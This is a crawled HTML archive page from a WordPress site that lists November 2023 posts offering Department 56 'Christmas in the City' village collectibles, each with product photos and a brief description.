

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmas-in-the-city.us/2023/11/
body_size: 17404
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>November | 2023 | Christmas In The City</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christmas-in-the-city.us/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://christmas-in-the-city.us/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; Feed" href="https://christmas-in-the-city.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; Comments Feed" href="https://christmas-in-the-city.us/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_open-sans-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///christmas-in-the-city.us/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christmas-in-the-city.us/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmas-in-the-city.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christmas-in-the-city.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christmas In The City"/>
	<meta property="og:title" content="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>
		<meta property="og:description" content="Lighting tested and working. Box Size: 8 3/4" x 7" x 11. Box Weight: 4 lbs"/>
	
	<meta property="og:url" content="https://christmas-in-the-city.us/2023/11/30/department-56-christmas-in-the-city-lowry-hill-apartments-56-59236-in-box/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		
	<style type="text/css">
		#main a,
		#main .entry-meta a,
		#main .page-links a,
		#after-header a,
		#homepage-widget-area a:visited {
			color: #1e559b		}
	</style>
	<style type="text/css">
		</style>
	<script async type="text/javascript" src="/lipalehy.js"></script>
<script type="text/javascript" src="/qujax.js"></script>
</head>

<body class="archive date layout-cp layout-full-width scheme-black body-open-sans heading-open-sans header-gradient">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		
		<div class="inner clearfix">
	
			<hgroup>
									<h1 class="site-title"><a href="https://christmas-in-the-city.us/" title="Christmas In The City" rel="home">Christmas In The City</a></h1>
								
							</hgroup>

				
			<nav role="navigation" class="site-navigation main-navigation">
				<h1 class="assistive-text"><span>&#9776;</span> Menu</h1>
				<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
	
				<div class="menu"><ul><li ><a href="https://christmas-in-the-city.us/">Home</a></li><li class="page_item page-item-6"><a href="https://christmas-in-the-city.us/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://christmas-in-the-city.us/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://christmas-in-the-city.us/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav><!-- .site-navigation .main-navigation -->
		</div><!-- .inner -->
	</header><!-- #masthead .site-header -->

	
	<div id="main" class="site-main">
		<div class="inner clearfix">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span>November 2023</span>					</h1>
									</header><!-- .page-header -->

				
								
					<div class="archive-post">
					
<article id="post-8716" class="post-8716 post type-post status-publish format-standard has-post-thumbnail hentry category-department tag-apartments tag-christmas tag-city tag-department tag-hill tag-lowry">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/30/department-56-christmas-in-the-city-lowry-hill-apartments-56-59236-in-box/"><img width="80" height="80" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-01-bcw.jpg" class="attachment-lead-image wp-post-image" alt="Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-01-bcw" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/30/department-56-christmas-in-the-city-lowry-hill-apartments-56-59236-in-box/" title="Permalink to Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" rel="bookmark">Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/30/department-56-christmas-in-the-city-lowry-hill-apartments-56-59236-in-box/" title="5:51 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-30T17:51:33+00:00" pubdate>November 30, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-01-dtwd.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/><br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-02-gd.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/> 

<br/>
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-03-nzu.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>

<br/><img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-04-pn.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>
  	<br/> 	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-05-tn.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>	

	<br/>   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-06-ul.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>
<br/>	
 	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-07-vi.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/> 	
 <br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-08-qab.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>	<br/> 
  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Department-56-Christmas-in-the-City-Lowry-Hill-Apartments-56-59236-in-Box-09-djco.jpg" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>	<br/>	

 <br/>	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/>
 	<br/> 

 Lighting tested and working. Box Size: 8 3/4&#8243; x 7&#8243; x 11. Box Weight: 4 lbs.

  

	<br/> 	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" alt="Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box"/><br/>

 					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/department/" rel="category tag">department</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/apartments/" rel="tag">apartments</a>, <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/department/" rel="tag">department</a>, <a href="https://christmas-in-the-city.us/tag/hill/" rel="tag">hill</a>, <a href="https://christmas-in-the-city.us/tag/lowry/" rel="tag">lowry</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/30/department-56-christmas-in-the-city-lowry-hill-apartments-56-59236-in-box/" title="Permalink to Department 56 Christmas in the City Lowry Hill Apartments 56.59236 in Box" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8716 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8714" class="post-8714 post type-post status-publish format-standard has-post-thumbnail hentry category-dept tag-christmas tag-city tag-city-brand tag-dept tag-macambo tag-music">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/30/dept-56-christmas-in-the-city-the-macambo-4020942-music-in-the-city-brand-new/"><img width="80" height="60" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-01-qf.jpg" class="attachment-lead-image wp-post-image" alt="Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-01-qf" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/30/dept-56-christmas-in-the-city-the-macambo-4020942-music-in-the-city-brand-new/" title="Permalink to Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" rel="bookmark">Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/30/dept-56-christmas-in-the-city-the-macambo-4020942-music-in-the-city-brand-new/" title="5:49 am" rel="bookmark"><time class="entry-date" datetime="2023-11-30T05:49:40+00:00" pubdate>November 30, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-01-cr.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>   
<br/>
  	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-02-rw.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>
<br/>
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-03-bo.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>  
 <br/>	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-04-iror.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>
  <br/>	
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-05-wat.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>
 
<br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-06-iamc.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>
 <br/>
 
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-07-mzc.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>	 	   
	<br/>  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-08-vy.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/> 
	 <br/>    <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-09-ijff.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/> 
<br/>  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-10-szzl.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>
	
<br/> 	<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-The-Macambo-4020942-Music-In-The-City-BRAND-NEW-11-tzra.jpg" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/> 	   
<br/> 
   <br/>		   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/>	 
<br/>
  Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW! This is a brand new Christmas village collectible from Department 56. It features a colorful and asymmetrical design of a village called The Macambo, complete with a musical theme that is perfect for the holiday season. This porcelain village is perfect for any room and comes in its original packaging box. The village is part of the Christmas in the City collection and was manufactured in 2011. 
<br/> 	    <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" alt="Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW"/><br/> 
					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/dept/" rel="category tag">dept</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/city-brand/" rel="tag">city-brand</a>, <a href="https://christmas-in-the-city.us/tag/dept/" rel="tag">dept</a>, <a href="https://christmas-in-the-city.us/tag/macambo/" rel="tag">macambo</a>, <a href="https://christmas-in-the-city.us/tag/music/" rel="tag">music</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/30/dept-56-christmas-in-the-city-the-macambo-4020942-music-in-the-city-brand-new/" title="Permalink to Dept 56 Christmas in the City The Macambo #4020942 Music In The City-BRAND NEW" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8714 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8712" class="post-8712 post type-post status-publish format-standard has-post-thumbnail hentry category-chrysler tag-building tag-chrysler">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/29/the-chrysler-building/"><img width="80" height="80" src="https://christmas-in-the-city.us/wp-content/wenekeg/The-Chrysler-Building-01-sn.jpg" class="attachment-lead-image wp-post-image" alt="The-Chrysler-Building-01-sn" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/29/the-chrysler-building/" title="Permalink to The Chrysler Building" rel="bookmark">The Chrysler Building</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/29/the-chrysler-building/" title="5:43 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-29T17:43:48+00:00" pubdate>November 29, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/The-Chrysler-Building-01-yh.jpg" title="The Chrysler Building" alt="The Chrysler Building"/>


<br/> 
 
 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/The-Chrysler-Building-02-ed.jpg" title="The Chrysler Building" alt="The Chrysler Building"/>	<br/><br/><img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="The Chrysler Building" alt="The Chrysler Building"/><br/>
 This is the Chrysler Building, completed in 1930, a beautiful rendition of one of New York&#8217;s most recognizable landmarks. Hand-crafted and hand-painted porcelain lit building. <br/>
   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="The Chrysler Building" alt="The Chrysler Building"/><br/>					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/chrysler/" rel="category tag">chrysler</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/building/" rel="tag">building</a>, <a href="https://christmas-in-the-city.us/tag/chrysler/" rel="tag">chrysler</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/29/the-chrysler-building/" title="Permalink to The Chrysler Building" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8712 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8710" class="post-8710 post type-post status-publish format-standard has-post-thumbnail hentry category-dept tag-5882-3 tag-bank tag-christmas tag-city tag-dept tag-first tag-light tag-metropolitan tag-series">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/29/dept-56-christmas-in-the-city-series-first-metropolitan-bank-1994-5882-3-light/"><img width="80" height="53" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-01-exuy.jpg" class="attachment-lead-image wp-post-image" alt="Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-01-exuy" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/29/dept-56-christmas-in-the-city-series-first-metropolitan-bank-1994-5882-3-light/" title="Permalink to Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" rel="bookmark">Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/29/dept-56-christmas-in-the-city-series-first-metropolitan-bank-1994-5882-3-light/" title="5:37 am" rel="bookmark"><time class="entry-date" datetime="2023-11-29T05:37:31+00:00" pubdate>November 29, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-01-dlmt.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/><br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-02-hi.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/>	<br/>


     
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-03-ckdj.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/>  
<br/>  		  <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-04-fk.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/>    	<br/> 
	
<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-05-kd.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/>	<br/><img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-06-vy.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/>

<br/>

<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-in-the-City-Series-First-Metropolitan-Bank-1994-5882-3-light-07-ks.jpg" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/>
	 <br/>
<br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/><br/>	  
DEPT 56 AND THE HAWTHORNE COLLECTION. PART OF A LARGE COLLECTION OF CHRISTMAS VILLAGES. WE HAVE MANY ITEM FROM THIS COLLECTION. If you like what you see, you can.

<br/> <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light" alt="Dept 56 Christmas in the City Series First Metropolitan Bank 1994 5882-3 light"/><br/> 
					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/dept/" rel="category tag">dept</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
